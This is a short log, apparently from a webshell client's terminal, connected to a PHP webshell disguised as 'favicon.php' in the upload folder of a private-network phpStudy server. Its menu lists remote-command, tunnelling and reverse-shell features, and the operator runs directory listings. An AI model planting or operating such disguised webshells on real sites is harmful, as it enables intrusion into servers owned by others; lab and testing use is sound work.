 http://172.20.10.2:8082/0/upload/settings/favicon.php
URL: http://172.20.10.2:8082/0/upload/settings/favicon.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
D:/phpStudy/WWW/0/upload/settings/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:/phpStudy/WWW/0/upload/settings/ >ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:/phpStudy/WWW/0/upload/settings/ >dir
驱动器 D 中的卷是 work
卷的序列号是 7002-C39E
D:\phpStudy\WWW\0\upload\settings 的目录
2022/04/22  13:12    <DIR>          .
2022/04/22  13:12    <DIR>          ..
2022/04/22  11:40               643 favicon.php
1 个文件            643 字节
2 个目录 347,132,186,624 可用字节
D:/phpStudy/WWW/0/upload/settings/ >